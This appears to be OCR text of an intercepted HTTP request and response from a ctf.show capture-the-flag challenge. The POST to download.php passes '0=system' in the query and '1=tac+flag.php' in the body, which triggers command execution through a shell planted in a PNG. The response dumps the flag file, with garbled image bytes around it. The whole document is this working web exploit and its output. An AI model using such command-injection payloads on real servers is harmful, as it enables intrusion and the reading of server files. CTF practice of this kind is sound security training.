 Request
Pretty Raw Hex \n
1 POST /download.php ?image=fb5c81ed3a220004b71069645f112867.png &0
=system HTTP/1.1
2 Host: 900a5029-b6aa-463d-ab87-453059174b43.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 14
9 Origin :
http://900a5029-b6aa-463d-ab87-453059174b43.challenge.ctf.show
10 Connection : close
11 Referer :
http://900a5029-b6aa-463d-ab87-453059174b43.challenge.ctf.show/
download.php?image=fb5c81ed3a220004b71069645f112867.png&0=syste
m
12 Upgrade-Insecure-Requests : 1
13
14 1=tac+flag.php
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 15:25:07 GMT
4 Content-Type : image/png
5 Connection : close
6 X-Powered-By : PHP/7.3.11
7 Content-Length : 432
8
9 PNG
10
11 IHDR üí£
pHYsÄÄ +`IDATH c\$flag="ctfshow{2c7fa04d-241c-481f-a5fd-469f52
cbba35}";
12
13 */
14
15 # @link: https://ctfer.com
16 # @email: h1xa@ctfer.com
17 # @Last Modified time: 2020-10-16 22:41:40
18 # @Last Modified by: h1xa
19 # @Date: 2020-09-21 21:31:23
20 # @Author: h1xa
21 # -*- coding: utf-8 -*-
22 /*
23
24 <?php
25 <?phpX Ás^7 ü Û~_Ó}ª’÷ñãÉ¿_ï |²00cÙ¹gýÙ= Î2 Q0
26 FÁ(£` Q0
27 ²xIEND®B`